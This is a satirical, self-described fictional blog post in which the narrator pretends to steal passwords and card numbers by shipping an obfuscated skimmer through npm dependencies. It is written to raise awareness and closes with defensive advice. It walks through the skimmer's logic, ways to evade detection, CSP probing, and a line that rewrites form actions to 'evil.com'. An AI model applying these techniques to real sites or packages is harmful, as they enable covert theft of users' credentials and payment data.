The following is a true story. Or maybe it’s just based on a true story. Perhaps it’s not true at all.

It’s been a frantic week of security scares — it seems like every day there’s a new vulnerability. It’s been a real struggle for me personally to pretend like I understand what’s going on when asked about it by family members.

Seeing people close to me get all flustered at the prospect of being “powned” has really put things in perspective for me.

So, it is with a heavy heart that I’ve decided to come clean and tell you all how I’ve been stealing usernames, passwords and credit card numbers from your sites for the past few years.

The malicious code itself is very simple, it does its best work when it runs on a page that meets the following criteria:

- The page has a

<form> - an element matches

input[type="password"]orname="cardnumber"orname="cvc"etc. - The page contains words like “credit card”, “checkout”, “login”, “password” etc.

Then, when there’s a blur event on a password/credit card field, or a form submit event is heard, my code:

- Takes data from all form fields (

document.forms.forEach(…)) on the page - Grabs

document.cookie - It turns all that into a random looking string

const payload = btoa(JSON.stringify(sensitiveUserData)) - Then sends it off to

`https://legit-analytics.com?q=${payload}`(not the real domain, of course)

In short, if it looks like data that might be even remotely valuable to me, I send it off to my server.

Of course, when I first wrote this code, back in 2015, it was of no use at all sitting on my computer. I needed to get it out into the world. Out into your site.

In some wise words from Google:

If an attacker successfully injects any code at all, it’s pretty much game over

XSS is too small scale, and really well protected against.

Chrome Extensions are too locked down.

Lucky for me, we live in an age where people install npm packages like they’re popping pain killers.

So, npm was to be my distribution method. I would need to come up with some borderline-useful package that people would install without thinking — my Trojan horse.



People love pretty colors — it’s what separates us from dogs — so I wrote a package that lets you log to the console in any color.

I was excited at this point — I had a compelling package — but I didn’t want to wait around while people slowly discovered it and spread the word. So I set about making PRs to existing packages that added my colorful package to their dependencies.

I’ve now made several hundred PRs (various user accounts, no, none of them as “David Gilbertson”) to various frontend packages and their dependencies. “Hey, I’ve fixed issue x and also added some logging.”

Look ma, I’m contributing to open source!

There are a lot of sensible people out there that tell me they don’t want a new dependency, but that was to be expected, it’s a numbers game.

Overall, the campaign has been a big success and my colorful console code is now directly depended on by 23 packages. One of those packages is itself depended upon by a pretty widely used package — my cash cow. I won’t mention any names, but you could say it’s left-padding the coffers.

And this is just one package. I have 6 more on the boil.

I’m now getting about 120,000 downloads a month, and I’m proud to announce, my nasty code is executing daily on thousands of sites, including a handful of Alexa-top-1000 sites, sending me torrents of usernames, passwords, and credit card details.

Looking back on these golden years, I can’t believe that people exert so much effort messing around with cross-site scripting just to get code into a single site. It’s so easy to ship malicious code to thousands of websites, with a little help from my web developer friends.

Some objections you might have to my blatant fear mongering…

I’d notice the network requests going out!

Where would you notice them? My code won’t send anything when the DevTools are open (yes even if un-docked).

I call this the Heisenberg Manoeuvre: by trying to observe the behavior of my code, you change the behavior of my code.

It also stays silent when running on localhost or any IP address, or where the domain contains dev, test, qa, uat or staging (surrounded by \b word boundaries).

Our penetration testers would see it in their HTTP request monitoring tools!

What hours do they work? My code doesn’t send anything between 7 am and 7 pm. It halves my haul, but 95% reduces my chances of getting caught.

And I only need your credentials once. So after I’ve sent a request for a device I make a note of it (local storage and cookies) and never send for that device again. Replication is not made easy.

Even if some studious little pen tester clears cookies and local storage constantly, I only send these requests intermittently (about one in seven times, lightly randomized — the ideal trouble-shooting-insanity-inducing frequency).

Also, the URL looks a lot like the 300 other requests to ad networks your site makes.

The point is, just because you don’t see it, doesn’t mean it’s not happening. It’s been more than two years and as far as I know, no one has ever noticed one of my requests. Maybe it’s been on your site this whole time :)

(Fun fact, when I go through all the passwords and credit card numbers I’ve collected and bundle them up to be sold on the dark web, I have to do a search for my credit card numbers and usernames in case I’ve captured myself. Isn’t that funny!)

I’d see it in your source on GitHub!

Your innocence warms my heart.

But I’m afraid it’s perfectly possible to ship one version of your code to GitHub and a different version to npm.

In my package.json I’ve defined the files property to point to a libdirectory that contains the minified, uglified nasty code — this is what npm publish will send to npm. But lib is in my .gitignore so it never makes its way to GitHub. This is a pretty common practice so it doesn’t even look suspect if you read through these files on GitHub.

This is not an npm problem, even if I’m not delivering different code to npm and GitHub, who’s to say that what you see in /lib/package.min.js is the real result of minifying /src/package.js?

So no, you won’t find my nasty code anywhere on GitHub.

I read the minified source of all code in node_modules!

OK, now you’re just making up objections. But maybe you’re thinking you could write something clever that automatically checks code for anything suspicious.

You’re still not going to find much that makes sense in my source, I don’t have the word fetch or XMLHttpRequest anywhere, or the domain that I’m sending to. My fetch code looks like this:

“gfudi” is just “fetch” with each letter shifted up by one. Hard core cryptography right there. self is an alias for window.

self['\u0066\u0065\u0074\u0063\u0068'](...) is another fancy way of saying fetch(...).

The point: it is very difficult to spot shenanigans in obfuscated code, you’ve got no chance.

(With all that said, I don’t actually use anything as mundane as fetch, I prefer new EventSource(urlWithYourPreciousData) where possible. That way even if you’re being paranoid and monitoring outbound requests by using a serviceWorker to listen to fetch events, I will slink right by. I simply don’t send anything for browsers that support serviceWorker but not EventSource.)

I have a Content Security Policy!

Oh, do you now.

And did somebody tell you that this would prevent malicious code from sending data off to some dastardly domain? I hate to be the bearer of bad news, but the following four lines of code will glide right through even the strictest content security policy.

(In an earlier iteration of this post I said that a solid content security policy would keep you (and I quote) “100% safe”. Unfortunately, 130k people read that before I learned the above trick. So I guess the lesson here is that you can’t trust anything or anyone on the internet.)

But CSPs aren’t completely unhelpful. The above only works in Chrome, and a decent CSP might block my efforts in some lesser-used browsers.

If you don’t know already, a content security policy can restrict what network requests can be made from the browser. It is designed to restrict what you can bring into the browser, but can also — as a side effect — limit the ways in which data can be sent out (when I ‘send’ passwords to my server, it’s just a query param on a get request).

In the event that I can’t get data out using the prefetch trick, CSPs are tricky for my credit card collection corporation. And not just because they neuter my nefarious intentions.

You see, if I try to send data out from a site that has a CSP, it can alert the site owner of the failed attempt (if they’ve specified a report-uri). They would eventually track this down to my code and probably call my mother and then I would be in big trouble.

Since I don’t want to draw attention to myself (except when on the dance floor) I check your CSP before attempting to send something out.

To do this, I make a dummy request to the current page and read the headers.

At this point, I can look for ways to get out past your CSP. The Google sign-in page has a CSP that would allow me to easily send out your username and password if my code ran on that page. They don’t set connect-src explicitly and also haven’t set the catch-all default-src so I can send your credentials wherever I damn well, please.

If you send me $10 in the mail I’ll tell you if my code is running on the Google sign-in page.

Amazon has no CSP at all on the page where you type your credit card number in, nor does eBay.

Twitter and PayPal have CSPs, but it’s still dead easy to get your data from them. These two allow behind-the-scenes sending of data in the same way, and this is probably a sign that others allow it as well. At first glance everything looks pretty thorough, they both set the default-src catch-all like they should. But here’s the kicker: that catch-all doesn’t catch all. They haven’t locked down form-action.

So, when I’m checking your CSP (and checking it twice), if everything else is locked down but I don’t see form-action in there, I just go and change the action (where the data is sent when you click ‘sign in’) on all your forms.

Array.from(document.forms).forEach(formEl => formEl.action = `//evil.com/bounce-form`);

Boom, thanks for sending me your PayPal username and password, pal. I’ll send you a thank you card with a photo of the stuff I bought with your money.

Naturally, I only do this trick once per device and bounce the user right back to the referring page where they will shrug and try again.

(Using this method, I took over Trump’s Twitter account and started sending out all sorts of weird shit. As yet no one has noticed.)

OK, I am sufficiently concerned, what can I do?

Option 1:

Option 2:

Edit: I’ve detailed this in a follow-up post, Part 2: How to stop me harvesting credit card numbers and passwords from your site.

On any page that collects any data that you don’t want me (or my fellow attackers) to have, don’t use npm modules. Or Google Tag Manager, or ad networks, or analytics, or any code that isn’t yours.

As suggested here, you might want to consider having dedicated, lightweight pages for login and credit card collection that are served up in an iFrame.

You can still have your big ol’ React app with 938 npm packages for the header/footer/nav/whatever, but the part of the page where the user is typing should be in a secured iFrame and it should run only hand-crafted (and may I suggest, not-minified) JavaScript — if you want to do client-side validation.

I will soon be posting my annual report for 2017 where I declare my income from stealing credit card numbers and selling them to gangsters in cool hats. I am required by law to show which websites I skimmed the most credit cards from — maybe yours is on the list?

Since I’m a classy guy, anyone on the list who has successfully blocked me from harvesting their data by January 12th will be spared the public shaming.

A serious note

I know that sometimes my relentless sarcasm can be difficult to unravel by people on the English-learning path (and also people in need of lightening up). So just to be clear, I have not created an npm package that steals information. This post is entirely fictional but altogether plausible, and I hope at least a little educational.

Although this is all made up, it worries me that none of this is hard.

There’s no shortage of smart, nasty people out there, and 580,000 npm packages. It seems to me that the odds are better than even that at least one of those packages has some malicious code in it and that if it’s done well, you would never even know.

And here’s an interesting thought experiment: I wrote an npm package last week, a little easing function. Totally unrelated to this post and I give you my word as a gentleman that there is nothing malicious in there. How nervous would you be adding that to your site?

Wrapping up

So what’s the point in a post like this? Is it just me pointing and saying “ha, you’re a sucker!”.

No, not at all. (Well, it was to start with, but then I realized I’m a sucker too, so I changed my tune.)

My goal (as it turns out) is simply to point out that any site that includes third-party code is alarmingly vulnerable, in a completely undetectable way.

This story is republished from Hacker Noon: how hackers start their afternoons. Like them on Facebook here and follow them down here:

Get the TNW newsletter

Get the most important tech news in your inbox each week.